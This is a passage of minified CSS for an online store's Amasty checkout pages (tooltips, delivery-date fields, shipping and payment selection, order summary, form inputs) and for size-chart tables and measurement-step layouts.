!important}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-content{padding:12px;background:#f4f4f4}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-arrow{width:12px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{left:-3px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{right:-2px;width:14px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-arrow-background{left:3px;border-right-color:#f4f4f4;border-left-color:#f4f4f4}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-arrow-border{top:2px;width:16px;height:16px;background-color:#999 !important}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{left:15px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{left:-5px;z-index:-1}.amcheckout-delivery-date .field{float:left;box-sizing:border-box;padding-top:4px;width:100%}.amcheckout-delivery-date .field.comment{width:100%}.amcheckout-delivery-date .field.datepicker,.amcheckout-delivery-date .field.timepicker{display:flex;align-items:center;justify-content:space-between}.amcheckout-delivery-date .field.datepicker .control,.amcheckout-delivery-date .field.timepicker .control{flex:none;width:60%}.amcheckout-delivery-date .field.datepicker .control .ui-datepicker-trigger{margin-left:7px}.amcheckout-delivery-date .field .label{display:block;margin:12px 0}.amcheckout-delivery-date .clearer{clear:both}.amcheckout-delivery-date .field._required>.label:after{margin:0 0 0 5px;color:#e02b27;content:'*';font-size:1.2rem}.page-main .block.block-order-details .delivery{float:right;font-weight:600}.page-main .block.block-order-details .delivery .delivery-field{float:left;margin-left:12px}.checkout-index-index .am-gift-message .edit-link{display:none;color:#1979c3;cursor:pointer}.checkout-index-index .am-gift-message.checked .edit-link{display:inline}._amcheckout-selectable-container,.amcheckout-step-container .shipping-address-items,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-items,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .amcheckout-content>.amcheckout-wrapper{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}._amcheckout-selectable-item,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details,.amcheckout-step-container .shipping-address-items .shipping-address-item,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{display:block;justify-content:space-between;box-sizing:border-box;padding:0 20px;width:100%;border:1px solid #f9f9f9;border-radius:2px;background:#f9f9f9;cursor:pointer}._amcheckout-selectable-item:not(:last-of-type),.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:not(:last-of-type),.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type),.amcheckout-step-container .shipping-address-items .shipping-address-item:not(:last-of-type),.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type),.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:15px}._amcheckout-selectable-item:hover,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:hover,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:hover,.amcheckout-step-container .shipping-address-items .shipping-address-item:hover,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:hover,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:hover{box-shadow:0 2px 8px rgba(56,77,108,.4)}._amcheckout-selectable-item.-selected,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details.-selected,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details.-selected,.amcheckout-step-container .shipping-address-items .shipping-address-item.-selected,.amcheckout-step-container .shipping-address-items .shipping-address-item.selected-item,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method.-selected,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active{border-color:#b7c2d2}@media all and (min-width:768px){._amcheckout-selectable-item,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details,.amcheckout-step-container .shipping-address-items .shipping-address-item,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{width:48%}._amcheckout-selectable-item:nth-last-child(-n+2),.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:nth-last-child(-n+2),.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:nth-last-child(-n+2),.amcheckout-step-container .shipping-address-items .shipping-address-item:nth-last-child(-n+2),.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:nth-last-child(-n+2),.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:nth-last-child(-n+2){margin-bottom:0}}.am-checkout.-modern{background:0 0;box-sizing:border-box;padding:0}.am-checkout.-modern.-layout-1column{margin:auto;max-width:750px}.am-checkout.-modern .checkout-header{padding:0}.am-checkout.-modern .authentication-wrapper{margin-right:0}.am-checkout.-modern .authentication-wrapper .action-auth-toggle{background:#b7c2d2;border-radius:2px;color:#fff;height:auto;padding:5px 20px}.am-checkout.-modern .opc-estimated-wrapper{margin:0 -15px 15px}.am-checkout.-modern .amcheckout-trust-badges{justify-content:flex-start}.am-checkout.-modern .checkout-payment-method .amcheckout-trust-seal{font-size:12px;width:66%}.am-checkout.-modern.-layout-2columns .product-item-details .product-item-inner .amcheckout-price-wrapper,.am-checkout.-modern.-layout-3columns .product-item-details .product-item-inner .amcheckout-price-wrapper{order:inherit;text-align:start}.amcheckout-main-container.-modern{clear:both;color:#363636}.amcheckout-main-container.-modern .amcheckout-block:not(:first-of-type){margin:40px 0 0}.amcheckout-step-container{font-size:16px}.amcheckout-step-container>li{list-style:none}.amcheckout-step-container .amcheckout-title{background:#eee;cursor:pointer;display:block;font-size:20px;font-weight:600;margin:0;padding:15px}.amcheckout-step-container .amcheckout-title>.amcheckout-icon{border:2px solid #b7c2d2;border-radius:50%;box-sizing:border-box;float:right;height:24px;position:relative;transition:all .3s ease;width:24px}.amcheckout-step-container .amcheckout-title>.amcheckout-icon:hover,.amcheckout-step-container .amcheckout-title>.amcheckout-icon:hover:before{border-color:#e6eaef}.amcheckout-step-container .amcheckout-title>.amcheckout-icon:before{border-bottom:2px solid #b7c2d2;border-right:2px solid #b7c2d2;box-sizing:border-box;content:'';display:block;height:8px;left:50%;position:absolute;top:41%;transform:translate(-50%,-50%) rotate(45deg);transition:all .3s ease;width:8px}.amcheckout-step-container .amcheckout-title>.amcheckout-icon.-minus{transform:rotate(180deg)}.amcheckout-step-container .amcheckout-title+.amcheckout-content>.amcheckout-wrapper{padding:20px 0}.amcheckout-step-container .fieldset:last-child{margin-bottom:0}.amcheckout-step-container .fieldset>.legend+br{display:none}.amcheckout-step-container .fieldset>.field>.label,.amcheckout-step-container .fieldset>.fields>.field>.label{font-weight:400}.amcheckout-step-container .opc-block-summary{margin:0;padding:0}.amcheckout-step-container .checkout-payment-method .field-select-billing,.amcheckout-step-container .checkout-payment-method .billing-address-form{max-width:inherit}.amcheckout-step-container .checkout-payment-method .checkout-billing-address{margin-top:15px}.amcheckout-step-container .checkout-payment-method .amcheckout-trust-seal{font-size:inherit;max-width:unset}.amcheckout-step-container .note{color:#777}.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button,.ui-datepicker-trigger,.gpay-card-info-container),.amcheckout-step-container button:not(.braintree-googlepay-button,.ui-datepicker-trigger,.gpay-card-info-container){background:#b7c2d2;border:none;border-radius:2px;box-shadow:none;color:#fff}.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):hover,.amcheckout-step-container button:not(.braintree-googlepay-button):hover{border:none}.amcheckout-step-container .amcheckout-button.-new-address{margin-top:20px}.amcheckout-step-container .payment-method-content>.actions-toolbar>.primary .action.primary{float:none;font-size:16px;margin:0 15px 0 0;padding:12px 16px}.amcheckout-step-container .action-edit-address{margin-top:15px}.amcheckout-step-container .primary .action.checkout,.amcheckout-step-container .action.checkout.amasty{background:#b7c2d2;padding:14px 30px}.amcheckout-step-container .form-discount .actions-toolbar .action{min-height:40px}.amcheckout-step-container input[type=number]:focus{-moz-appearance:none !important}.amcheckout-step-container input[type=text],.amcheckout-step-container input[type=password],.amcheckout-step-container input[type=url],.amcheckout-step-container input[type=tel],.amcheckout-step-container input[type=search],.amcheckout-step-container input[type=number],.amcheckout-step-container input[type=datetime],.amcheckout-step-container input[type=email],.amcheckout-step-container select{border:1px solid #d4d4d4;border-radius:2px;font-size:16px;height:40px}.amcheckout-step-container .checkout-agreements .action-show{background:inherit;color:inherit;font-size:inherit}.amcheckout-step-container .checkout-agreements .action-show,.amcheckout-step-container .action.checkout.amasty{height:auto}.amcheckout-step-container input[type=checkbox],.amcheckout-step-container input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;left:unset;top:unset}.amcheckout-step-container input[type=checkbox]+label,.amcheckout-step-container input[type=radio]+label{cursor:pointer;display:flex}.amcheckout-step-container input[type=checkbox]+label span:only-child,.amcheckout-step-container input[type=radio]+label span:only-child{flex:auto}.amcheckout-step-container input[type=checkbox]+label:before,.amcheckout-step-container input[type=radio]+label:before{background:#fff !important;border:2px solid #ccc;box-sizing:border-box;content:'';cursor:pointer;display:inline-block;height:15px;margin:3px 15px 0 0;min-height:15px;min-width:15px;width:15px}.amcheckout-step-container input[type=checkbox]+label:hover:before,.amcheckout-step-container input[type=radio]+label:hover:before,.amcheckout-step-container input[type=checkbox]:checked+label:before,.amcheckout-step-container input[type=radio]:checked+label:before{border-color:#b7c2d2;box-shadow:0 2px 4px rgba(63,156,215,.4)}.amcheckout-step-container input[type=checkbox]+label:before{border-radius:2px}.amcheckout-step-container input[type=checkbox]:checked+label:before{background:#b7c2d2 url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/complete.svg") center/10px no-repeat !important;background-size:contain !important;border-width:0}.amcheckout-step-container input[type=radio]+label:before{border-radius:50%;transition:all .2s ease}.amcheckout-step-container input[type=radio]:checked+label:before{border-width:5px}.amcheckout-step-container .amcheckout-form-login,.amcheckout-step-container .form-login{border-bottom:1px solid #d4d4d4;margin-bottom:30px}.amcheckout-step-container .amcheckout-form-login .amcheckout-email,.amcheckout-step-container .form-login .amcheckout-email{align-items:flex-start;display:flex;flex-wrap:wrap}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,.amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper{flex:auto}.amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-step-container .form-login .amcheckout-password{width:calc(50% - 7px)}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper .input-text,.amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper .input-text{margin:0;width:100%}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .field-tooltip,.amcheckout-step-container .form-login .amcheckout-email .field-tooltip{align-items:center;display:flex;height:40px;margin-left:10px;position:relative;top:0}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .note,.amcheckout-step-container .form-login .amcheckout-email .note{color:#363636;line-height:40px;margin-left:auto}.amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-step-container .form-login .amcheckout-password{display:inline-block}.amcheckout-step-container .amcheckout-form-login .amcheckout-password.-confirm,.amcheckout-step-container .form-login .amcheckout-password.-confirm{float:right}.amcheckout-step-container .amcheckout-form-login .actions-toolbar,.amcheckout-step-container .form-login .actions-toolbar{margin-bottom:20px}.amcheckout-step-container .amcheckout-shipping-address .checkout-billing-address{margin-top:20px}.amcheckout-step-container .amcheckout-shipping-address .billing-address-same-as-shipping-block,.amcheckout-step-container .amcheckout-shipping-address .billing-address-form,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-form{margin-bottom:10px}.amcheckout-step-container .amcheckout-shipping-address .billing-address-details,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details{padding:20px}.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:empty,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:empty{display:none}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button{margin-top:20px}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-select{background:#ddf0ff;border:1px solid #333;color:#b7c2d2;float:right}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-select:hover{background:#333;color:#fff}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit{background:0 0;color:#4e4e4e;font-size:16px;padding-left:0}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit:hover,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit:hover{color:#b7c2d2}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit:before,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit:before{background:url([data-uri]) center no-repeat;background-size:contain;content:'';display:inline-block;height:13px;width:13px}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit:hover:before,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit:hover:before{background:url([data-uri]) center no-repeat;background-size:contain}.amcheckout-step-container .shipping-address-items .shipping-address-item{line-height:30px;padding:20px}.amcheckout-step-container .shipping-address-items .shipping-address-item.selected-item .amcheckout-button.-select{visibility:hidden}.amcheckout-step-container .amcheckout-shipping-methods{display:block;max-width:inherit !important}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-header{display:none}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method{padding:0 20px}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col{border:none}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col-comment .field-tooltip{position:relative}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col-comment .field-tooltip.-error .field-tooltip-action:before,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col-comment .field-tooltip.-error .field-tooltip-content{color:#c00815}.amcheckout-step-container .selected-store-pickup{margin-top:15px}.amcheckout-step-container .selected-store-pickup .step-title{border-bottom:1px solid #ccc;font-size:20px;padding:10px 0}.amcheckout-step-container .selected-store-pickup .step-content{padding:10px 0}.amcheckout-step-container .checkout-billing-address .actions-toolbar{margin-top:15px}.amcheckout-step-container .checkout-billing-address .actions-toolbar>.primary{float:none;padding:10px 20px}.amcheckout-step-container .checkout-billing-address .actions-toolbar>.primary .action{margin-top:0}.amcheckout-step-container .checkout-billing-address .actions-toolbar .action-cancel{background:0 0;color:#b7c2d2}.amcheckout-step-container .amcheckout-delivery-date .field{width:100%}.amcheckout-step-container .amcheckout-delivery-date .field.timepicker{display:block}.amcheckout-step-container .amcheckout-delivery-date .field.timepicker .control{width:100%}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods{margin:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-group+.payment-group .step-title{margin:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-group:not(:last-of-type){margin-bottom:40px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{padding:0;width:100%}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:20px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title{border:none !important;padding:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title .label{align-items:flex-start;padding:20px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title .label>*:not(:only-child):not(:last-of-type){margin-right:5px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title .label .action-help{margin-left:auto;text-align:right}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method .payment-method-content{display:none}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{display:block;padding:0 20px 0 45px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content>*{margin:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content>*>*{margin:0 0 20px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content .amazon-button-container__cell{display:inline-block;vertical-align:middle}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-content .actions-toolbar>.primary{float:left;padding-left:0}.amcheckout-step-container .amcheckout-summary-container{background:0 0}.amcheckout-step-container .amcheckout-summary-container .amcheckout-title{background:#b7c2d2;color:#fff}.amcheckout-step-container .amcheckout-summary-container .amcheckout-title>.amcheckout-icon{background:#fff}.amcheckout-step-container .amcheckout-summary-container .amcheckout-content>.amcheckout-wrapper{padding:20px}.amcheckout-step-container .amcheckout-summary-container .items-in-cart{border-bottom:1px solid #d4d4d4;margin-bottom:20px}.amcheckout-step-container .amcheckout-summary-container .product-item .delete{background:url([data-uri]) center no-repeat;background-size:contain;border:0;bottom:0;box-sizing:border-box;height:15px;padding:0;position:absolute;right:0;width:10px;z-index:1}.amcheckout-step-container .amcheckout-summary-container .product-item .delete:hover{background:url([data-uri]) center no-repeat;background-size:contain}.amcheckout-step-container .amcheckout-summary-container .product-item .action.checkout{float:left;margin-bottom:10px}.amcheckout-step-container .amcheckout-summary-container .product-item .product{padding-bottom:15px}.amcheckout-step-container .amcheckout-summary-container .minicart-items .product-image-container{border:1px solid #d4d4d4;margin:0}.amcheckout-step-container .amcheckout-summary-container .minicart-items .product-item-details{padding-left:100px}.amcheckout-step-container .amcheckout-summary-container .minicart-items .minicart-items-wrapper{padding:15px 0 0}.amcheckout-step-container .amcheckout-summary-container .product-item-details .product-item-inner{align-items:center;display:flex;flex-wrap:wrap}.amcheckout-step-container .amcheckout-summary-container .product-item-details .product-item-inner .amcheckout-price-wrapper{flex-basis:100%;order:1;text-align:end}.amcheckout-step-container .amcheckout-summary-container .product-item-details .product-item-name-block{align-items:center;display:flex;flex:auto;flex-wrap:wrap;justify-content:space-between;margin:0 20px 10px 0}.amcheckout-step-container .amcheckout-summary-container .product-item-details .action.checkout{background:#f0f8ff;border:1px solid #333;border-radius:2px;color:#333}.amcheckout-step-container .amcheckout-summary-container .product-item-details .action.checkout:hover{background:#e6f3ff}.amcheckout-step-container .amcheckout-summary-container .product-item-details .options{padding-right:20px}.amcheckout-step-container .amcheckout-summary-container .product-item-name{margin:0}.amcheckout-step-container .amcheckout-summary-container .details-qty{align-items:center;display:flex;flex-wrap:wrap;margin:10px 0 0}.amcheckout-step-container .amcheckout-summary-container .details-qty .label{margin-right:10px}.amcheckout-step-container .amcheckout-summary-container .details-qty .qty{height:30px}.amcheckout-step-container .amcheckout-summary-container .subtotal{width:auto}.amcheckout-step-container .amcheckout-summary-container .field.configurable{width:50%}.amcheckout-step-container .amcheckout-summary-container .field.configurable:not(:last-of-type){margin-bottom:10px}.amcheckout-step-container .amcheckout-summary-container .table-totals{border:none;font-size:14px;width:100%}.amcheckout-step-container .amcheckout-summary-container .table-totals .grand .mark,.amcheckout-step-container .amcheckout-summary-container .table-totals .grand .amount{border-top:none}.amcheckout-step-container .amcheckout-summary-container .item-options .label{display:block;margin-bottom:10px}.amcheckout-step-container .amcheckout-additional-options{background:#f9f9f9;border:1px solid #f9f9f9;font-size:0;margin:0;padding:0 20px}.amcheckout-step-container .amcheckout-additional-options>*{font-size:14px}.amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{margin:20px 0}.amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes>*{margin-bottom:5px}.amcheckout-step-container .amcheckout-additional-options .checkout-agreement .action-show{text-align:left}.amcheckout-step-container .opc-payment-additional{padding:0 20px}.amcheckout-step-container .opc-payment-additional .payment-option-title,.amcheckout-step-container .opc-payment-additional .payment-option-content{padding-left:0;padding-right:0}.amcheckout-step-container .opc-payment-additional .label{display:block;margin-bottom:4px}.amcheckout-step-container .opc-payment-additional .form-discount .label{display:none}.amcheckout-step-container .amcheckout-trust-seal{font-size:9px;max-width:161px}.amcheckout-step-container .amcheckout-trust-seal .amcheckout-title{background:0 0;cursor:inherit;font-size:inherit;font-weight:400;padding:0}.amcheckout-main-container.-layout-2columns .amcheckout-column:not(:first-of-type){margin-top:40px}.am-noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.am-tabs-view .product-items{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.am-tabs-view .product-item{padding:15px}.am-tabs-view .block.crosssell{padding:0;width:100%}.am-tabs-view .product.data.items>.item.title>.switch{overflow:hidden;padding:0 10px;text-overflow:ellipsis;white-space:nowrap}.am-tabs-view .product.data.items>.item.title.active>.switch,.am-tabs-view .product.data.items>.item.title.active>.switch:focus,.am-tabs-view .product.data.items>.item.title.active>.switch:hover{padding-bottom:1px;cursor:default}.am-tabs-view .product.data.items>.item.content{margin-top:10px;padding:10px 10px 30px}.am-tabs-view .product.data.items>#reviews,.am-tabs-view .product.data.items>.data.item.content{display:none}.am-tabs-view .product.data.items>.data.item.title.active+.data.item.content{display:flex !important;flex-direction:column}.amtab-grid-wrapper{display:flex;align-items:stretch;flex-wrap:wrap}.amtab-cell-select{position:relative;margin:0 0 0 -10px;cursor:pointer}.amtab-cell-select:focus:after,.amtab-cell-select:active:after{border-color:#3b68bb transparent transparent;transform:rotate(180deg)}.amtab-cell-select:focus .amtab-select,.amtab-cell-select:active .amtab-select{color:#3b68bb}.amtab-cell-select:after{transition:.1s all ease-in;display:none;position:absolute;top:45%;right:0;border-width:4px 3px 0;border-style:solid;border-color:#6597f3 transparent transparent;pointer-events:none;content:''}.amtab-cell-select .amtab-select{transition:.1s all ease-in;pointer-events:none;padding:0 10px;outline:none;border:none;background:0 0;box-shadow:none;color:#6597f3;font-weight:600;cursor:pointer}.amtab-cell-select .amtab-select:focus,.amtab-cell-select .amtab-select:hover{outline:none;border:none;box-shadow:none}.amtab-cell-select .amtab-select ::-ms-expand{display:none}.amtab-cell-select .amtab-select .amtab-option{color:#41362f}.amtab-grid-container>.amtab-title{width:100%;margin:0 0 25px;font-weight:600;font-size:16px}.amtab-grid-container>.amtab-note{margin:10px 0 0;color:#6f716e;font-size:12px}.amtab-grid-container>.amtab-desc{margin:0 0 10px;color:#41362f;font-size:14px}.amtab-table-container{flex-basis:100%;border:1px solid #eff3f9;color:#41362f}.amtab-table-container .amtab-cell{display:flex;align-items:center;flex-wrap:wrap;cursor:pointer}.amtab-table-container .amtab-cell:not(:last-child){border-right:1px solid #eff3f9}.amtab-table-container .amtab-cell .amtab-desc{transition:.1s all ease-in;flex-basis:100%;color:#6597f3;font-weight:700;font-style:normal}.amtab-table-container .amtab-title{display:flex;align-items:center;border-right:1px solid #eff3f9;border-bottom:1px solid #eff3f9}.amtab-table-container .amtab-title.-amtab-hoverline{background:#6597f3;color:#fff}.amtab-table-container .amtab-title,.amtab-table-container .amtab-cell{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:.1s all ease-in;align-content:center;flex-wrap:wrap;box-sizing:border-box;padding:0 0 0 14px;width:100%;font-size:14px}.amtab-table-container .amtab-table-line .amtab-cell:hover,.amtab-table-container .amtab-table-line .amtab-cell.-active{background:#6597f3;color:#fff;font-weight:700}.amtab-table-container .-amtab-hoverline{background:rgba(101,151,243,.2)}.amtab-table-container .amtab-table-line,.amtab-table-container .amtab-head-line{display:flex;margin:0}.amtab-table-container .amtab-table-line:not(:last-child) .amtab-cell,.amtab-table-container .amtab-head-line .amtab-cell{border-bottom:1px solid #eff3f9}.amtab-table-container .amtab-head-line .-amtab-hoverline{background:#6597f3;color:#fff;font-weight:700}.amtab-table-container .amtab-head-line .-amtab-hoverline .amtab-select{color:#fff}.amtab-table-container .amtab-head-line .-amtab-hoverline .amtab-select:after{border-color:#fff transparent transparent}.amtab-table-container .amtab-head-line .-amtab-hoverline .amtab-desc{color:#fff}.amtab-steps-container{position:relative;margin:0;padding-left:0;list-style:none}.amtab-steps-container .amtab-steps{margin:0;padding-left:0;list-style:none}.amtab-grid-wrapper.-large .amtab-grid-container{max-width:100%}.amtab-grid-wrapper.-large .amtab-grid-container .amtab-sizes>.amtab-title{margin:0 0 25px}.amtab-grid-wrapper.-large .amtab-measure{padding:30px 0 0}.amtab-grid-wrapper.-large .amtab-measure>.amtab-title{margin:0 0 10px}.amtab-grid-wrapper.-large .amtab-table-container{border-radius:4px;overflow:hidden;overflow-x:scroll;scrollbar-color:#aab0ba #fff;scrollbar-width:thin;position:relative;border:1px solid #eff3f9}.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar{background:0 0}.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar-thumb{border-radius:4px;background:#aab0ba;cursor:pointer}.amtab-grid-wrapper.-large .amtab-table-container ::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #aaa}.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar{height:4px}.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar-thumb{height:4px}.amtab-grid-wrapper.-large .amtab-table-container ::-webkit-scrollbar-track{height:4px}.amtab-grid-wrapper.-large .amtab-table-container .amtab-cell{min-width:65px}.amtab-grid-wrapper.-large .amtab-table-container .amtab-title{min-width:130px;background:#f9fafc;font-weight:700}.amtab-grid-wrapper.-large .amtab-table-container .amtab-title.-amtab-hoverline{background:#6597f3}.amtab-grid-wrapper.-large .amtab-table-container .amtab-desc{flex-basis:100%;font-weight:600;font-style:normal;font-size:12px}.amtab-grid-wrapper.-large .amtab-head-line,.amtab-grid-wrapper.-large .amtab-table-line{height:65px}.amtab-grid-wrapper.-large .amtab-head-line .amtab-cell{color:#6597f3;font-weight:700}.amtab-grid-wrapper.-large .amtab-head-line .amtab-cell.-amtab-hoverline{color:#fff}.amtab-grid-wrapper.-large .amtab-steps-container{display:flex;flex-wrap:wrap;padding:16px 0 25px;counter-reset:step}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-step{margin:0 0 40px;width:100%}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img{position:relative;padding:0 0 0 100px;max-height:110px}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:after,.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:before{position:absolute;top:0;left:0;box-sizing:border-box;width:18px;height:18px;content:''}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:before{border:1px solid transparent;border-radius:50%;background:#cfe0ff}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:after{display:flex;justify-content:center;align-items:center;font-weight:600;font-size:11px;line-height:10px;counter-increment:step;color:#4983f1;content:counter(step)}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-tip{display:block;margin:5px 0 0;color:#000;font-weight:700;font-size:12px}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-desc{margin:10px 0 0;font-size:12px}.amtab-grid-wrapper.-small .amtab-grid-container{flex-basis:100%}.amtab-grid-wrapper.-small .amtab-head-line{height:64px;background:#f9fafc;font-weight:400}.amtab-grid-wrapper.-small .amtab-table-line{height:45px}.amtab-grid-wrapper.-small .amtab-table-line:nth-child(odd){background:#f9fafc}.amtab-grid-wrapper.-small .amtab-table-line .amtab-title{font-weight:700}.amtab-grid-wrapper.-small .amtab-steps-container{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;position:relative;align-self:flex-start;width:100%}.amtab-grid-wrapper.-small .amtab-steps-container .amtab-img{display:flex;justify-content:center;top:0}.amtab-grid-wrapper.-small .amtab-steps-container .amtab-head{display:flex;align-items:center;position:relative;display:inline-flex;margin:0 0 5px;color:#4983f1;font-weight:700}.amtab-grid-wrapper.-small .amtab-steps-container .amtab-desc{margin:0;color:#000;font-size:12px}.amtab-grid-wrapper.-small .amtab-arrow{transition:.1s all ease-in;position:absolute;display:none;border-bottom:1px solid #4983f1;border-radius:5px 0 0 5px}.amtab-grid-wrapper.-small .amtab-arrow:after,.amtab-grid-wrapper.-small .amtab-arrow:before{transition:.1s all ease-in;position:absolute;display:block;width:5px;border-bottom:1px solid #4983f1;content:''}.amtab-grid-wrapper.-small .amtab-step{position:absolute;margin:0;max-width:300px}.amtab-grid-wrapper.-small .amtab-measure{display:flex;justify-content:center;flex-wrap:wrap;position:relative}.amtab-grid-wrapper.-small .amtab-measure>.amtab-title{align-self:flex-start;margin:40px 0 35px}.amtab-grid-wrapper.-bottoms.-men .amtab-img{margin:0 auto 42px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1){top:-8px;right:0;max-width:29vw}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow{display:none}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:before{right:-2px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:before{transform:rotate(-145deg) translate(3px,0px)}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:after{transform:rotate(145deg) translate(3px,0px)}.amtab-grid-wrapper.-bottoms.-men 